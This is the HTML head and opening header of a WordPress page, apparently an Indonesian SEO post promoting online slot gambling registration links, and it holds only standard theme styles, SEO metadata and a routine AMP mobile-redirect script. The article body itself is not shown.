

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/
body_size: 15401
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Maron - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Maron - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap-tiap tahunnya terus banyak beberapa jenis permainan slot online teranyar yang dilansir oleh banyak provider gaming. Tiap-tiap model permainan slot tentunya terus menjajakan seberapa banyak soal menarik maka memberinya daya magnet khusus untuk beberapa slotters. Lebih-lebih lagi, cari permainan slot online terhebat serta terkomplet sekarang ini tidak kembali sukar oleh karena ada link daftar&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Maron" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:37:19+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Maron","datePublished":"2023-01-21T07:37:19+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/"},"wordCount":2018,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/","name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Maron - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:37:19+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Maron"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=632' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-maron/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-632 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
